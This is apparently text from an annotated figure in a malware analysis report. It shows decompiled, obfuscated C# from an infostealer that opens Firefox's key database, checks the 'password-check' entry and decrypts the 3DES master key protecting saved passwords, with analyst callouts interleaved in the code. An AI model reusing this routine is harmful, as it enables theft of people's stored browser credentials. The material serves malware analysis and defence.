 internal sealed class c_get_AllowedCaller_uhbtnj
{
// Token: 0x0600016D RID: 365 RVA: 0x000075F4 File Offset: 0x000057F4
public static byte[] m_logRCON(string keyDatabase, string masterPassword = "")
{
c_checkCommandMappings c_checkCommandMappings = new c_checkCommandMappings();
byte[] array = new byte[24];
byte[] globalSalt = null;
byte[] dataToParse = null;
byte[] dataToParse2 = null;
using (c_GetPermissions c_GetPermissions = new c_GetPermissions(keyDatabase))
{
if (c_GetPermissions.ReadTable("metaData"))
{
for (int i = 0; i < c_GetPermissions.GetRowCount(); i++)
{
if (c_GetPermissions.GetValue(i, "id").Equals("password"))
{
globalSalt = Encoding.Default.GetBytes(c_GetPermissions.GetValue(i, 1));
dataToParse = Encoding.Default.GetBytes(c_GetPermissions.GetValue(i, 2));
break;
}
}
}
}
Extract:
- Global salt
- Entry salt and
encrypted value of
'password-check'
ASN 1 Decode
c_set_Name c_set_Name = c_checkCommandMappings.Parse(dataToParse);
string text = c_set_Name.ToString();
if (text.Contains("2A864886F70D010C050103"))
{
byte[] data = c_set_Name.objects[0].objects[0].objects[1].objects[0].Data;
"password-check\x02\x02"
byte[] array2 = new c_UnloadPlugin(c_set_Name.objects[0].objects[1].Data, globalSalt,
Encoding.ASCII.GetBytes(masterPassword), data).Compute();
if (!Encoding.GetEncoding("ISO-8859-1").GetString(array2).StartsWith("password-check"))
{
return null;
}
}
else if (text.Contains("2A864886F70D01050D"))
{
byte[] data2 = c_set_Name.objects[0].objects[0].objects[1].objects[0].objects[1].objects
[0].Data;
byte[] data3 = c_set_Name.objects[0].objects[0].objects[1].objects[2].objects[1].Data;
byte[] data4 = c_set_Name.objects[0].objects[0].objects[1].objects[3].Data;
int iterations = (c_set_Name.objects[0].objects[0].objects[1].objects[0].objects
[1].objects[1].Int != 1) ? 10000 : 1;
"password-check\x02\x02"
byte[] array3 = new c_Reload_hxtwvx(data4, globalSalt, Encoding.ASCII.GetBytes
(masterPassword), data2, data3).Compute(iterations);
if (!Encoding.GetEncoding("ISO-8859-1").GetString(array3).StartsWith("password-check"))
{
return null;
}
}
Extract
"password-check"
else if (!text.Contains("2A864886F70D010C050103") && !text.Contains("2A864886F70D01050D"))
{
return null;
}
using (c_GetPermissions c_GetPermissions2 = new c_GetPermissions(keyDatabase))
{
if (c_GetPermissions2.ReadTable("nssPrivate"))
{
dataToParse2 = Encoding.Default.GetBytes(c_GetPermissions2.GetValue(0, "a11"));
}
}
Extract salt
and encrypted
3DES key
ASN 1 Decode
c_set_Name c_set_Name2 = c_checkCommandMappings.Parse(dataToParse2);
byte[] data5 = c_set_Name2.objects[0].objects[0].objects[1].objects[0].objects[1].objects
[0].Data;
byte[] data6 = c_set_Name2.objects[0].objects[0].objects[1].objects[2].objects[1].Data;
Array.Copy(new c_Reload_hxtwvx(c_set_Name2.objects[0].objects[0].objects[1].objects[3].Data,
globalSalt, Encoding.ASCII.GetBytes(masterPassword), data5, data6).Compute(1), array,
array.Length);
return array;
}
}
}
Decrypting
masterkey
public c_Reload_hxtwvx(byte[] cipherText, byte[] GlobalSalt,
byte[] MasterPassword, byte[] EntrySalt, byte[] partIV)
{
this.cipherText = cipherText;
this.GlobalSalt = GlobalSalt;
this.MasterPassword = MasterPassword;
this.EntrySalt = EntrySalt;
this.partIV = partIV;
}
3DES DECRYPTOR